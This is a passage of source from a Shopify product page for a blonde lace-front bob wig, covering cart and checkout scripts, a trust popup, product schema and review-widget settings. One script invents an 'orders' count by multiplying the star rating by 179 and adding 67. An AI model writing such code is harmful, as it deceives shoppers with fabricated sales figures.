let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
  function toProcheckout(){
    //获取当前输入框的value值
    //获取当前输入框的数量
    var currentID = document.querySelector('input[name="id"]').value;
    var currentIDNumber = Number(currentID);
    var quantityValue = document.querySelector('input[name="quantity"]').value;
    var quantityNumber = Number(quantityValue);
    console.log(currentIDNumber,quantityNumber)
     fetch('/cart/add.js', {
        method: 'POST',
        headers: {'Content-Type': 'application/json'},
        body: JSON.stringify({
          items: [{ id: currentIDNumber,
                    quantity: quantityNumber } ]
                  })
            }).then(response => {
              var checkoutUrl = "/checkout";
          window.location.href = checkoutUrl;
      })
  }
</script>
<script>
  function toReturn(){
   window.location.href = "https://www.bequeenwig.com/pages/exchange-refund"; 
  }
   function toPrivacy(){
    window.location.href = "https://www.bequeenwig.com/pages/privacy-security";
  }
   function toTerms(){
    window.location.href = "https://www.bequeenwig.com/pages/terms-of-service";
  }
    function toContact(){
    window.location.href = "https://www.bequeenwig.com/pages/contact-us";
  }
   function tofacebook(){
    window.location.href = "https://www.facebook.com/BeQueenWig/";
  }
   function toinstagram(){
    window.location.href = "https://www.instagram.com/accounts/suspended/?next=https%3A%2F%2Fwww.instagram.com%2Fbequeenwig%2F%3F__coig_ufac%3D1#";
  }
   function toyoutobe(){
    window.location.href = "https://www.youtube.com/@bequeenwig";
  }

var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      document.body.style.overflow = 'hidden';
      document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
           document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
        document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});


  
  //set global CSS variable for primary blocks height
  theme.setPdpHeight = function () {
    document.documentElement.style.setProperty(
      '--pdp-height',
      document.querySelector('.product-single__box').offsetHeight + 'px',
    );
  };
  theme.setPdpHeight();
  new ResizeObserver(theme.setPdpHeight).observe(document.querySelector('.product-single__box'));
</script>
<script>
document.addEventListener("DOMContentLoaded", function() {
  function ShowCountDown(year, month, day, h) {
    var now = new Date(); 
    var endDate = new Date(year, month - 1, day); 
    var leftTime = endDate.getTime() - now.getTime() - h * 60 * 60 * 1000; 
    var leftsecond = Math.max(0, parseInt(leftTime / 1000)); 
    var day1 = Math.floor(leftsecond / (60 * 60 * 24)); 
    var hour = Math.floor((leftsecond - day1 * 24 * 60 * 60) / 3600); 
    var minute = Math.floor((leftsecond - day1 * 24 * 60 * 60 - hour * 3600) / 60); 
    var second = Math.floor(leftsecond - day1 * 24 * 60 * 60 - hour * 3600 - minute * 60);
    
    var ratingText = document.querySelector('.alr-wh-review-star-rating-number').textContent || "";
    if(ratingText){
       var sde = parseInt(ratingText.replace(/[^0-9]/ig, ""), 10) || 0;
    sde = sde * 179 + 67;

    var targetString = "BEQUEEN 4x4 Straight Short BOB Closure Wigs 100% Human Hair Wigs";
    var isTargetProduct = window.location.href.includes(targetString);

    document.querySelector('.product-single__order pre').textContent = sde + " orders";   
    }
   
  }

  // 每 3 秒调用一次 ShowCountDown，调整为未来的日期
  window.setInterval(function() {
    ShowCountDown(2024, 7, 27, 0); // 示例目标日期
  }, 3000);
});
</script>
<style>
  .gfgQtyLabel {
   
    font-size: 18px;
        font-weight: 600;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
 
    width: 100%;
 
    display: flex;
    justify-content: flex-end;
}
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px;
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .boldTip{
    color:red;
        font-weight: bold;
  }
</style><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "4"
},
    "name": "BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig",
    "url": "https:\/\/www.bequeenwig.com\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig",
    "image": [
        "https:\/\/www.bequeenwig.com\/cdn\/shop\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474\u0026width=1080"
      ],
    "description": "\n   \n\n\nHair Material\n100% Virgin Human Hair\n\n\nTexture\nStraight \n\n\nLace Size\n13x4 lace\n\n\nDensity\n200% density\n\n\nHair Color\n613 \n\n\nHair Length\n10 inches\n\n\nBase Material\nTransparent Lace\n\n\nLast For\nMore Than 1 Year,The specific time depends on the customer's usage and maintenance methods\n\n\nCap Size\nSize M\n\n\nHairline\nPre-Plucked natural hairline and baby hair resemble real common\n\n\nStraps\nAdjustable\n\n\nSpecial Service\nWholesale \/ drop shipping \/ customize hair package\n\n\n\n",
    
    "brand": {
      "@type": "Brand",
      "name": "BeQueenWig"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 259.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/www.bequeenwig.com\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig?variant=49321563291941"
        }
]
  }
</script>
<style>
  .customContent{
        background: antiquewhite;
    padding: 5px;
    line-height: 1.6;
    font-size: 15px;
    margin-bottom: 5px;
    border: 5px dashed #ff0000;
  }
</style>

</div><section id="shopify-section-template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" class="shopify-section js-section__apps"><section class="section section--template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" data-section-id="template--23804504932645__alireviews-section-072347f8-a66f-48fd-9de9-28851c9bcdf8" data-section-type="section-apps">
  
    <div class="container">
  
<div id="shopify-block-AUzJLSGgyUDgxMGpFR__1d2695e9-b0e6-412e-849f-4eedc96a0bc3" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "8044871352613",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AUzJLSGgyUDgxMGpFR__1d2695e9-b0e6-412e-849f-4eedc96a0bc3' data-product-id=''></div>
  


</div>

    </div>
  
</section>


</section><div id="shopify-section-template--23804504932645__product-recommendations" class="shopify-section js-section__product-recommendations">
<style>
  .section--template--23804504932645__product-recommendations [data-items] {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    overflow-x: hidden;
  }

  .section--template--23804504932645__product-recommendations [data-items] > * {
    flex-shrink: 0;
    flex-grow: 0;
  }
</style>

  <link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-recommended-products.css?v=82087375489796970231733899628"
    media="print"
    onload="this.media='all'"
  >
  <noscript>
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-recommended-products.css?v=82087375489796970231733899628" rel="stylesheet" type="text/css" media="all" />
  </noscript>

<product-recommendations
  on-page-load
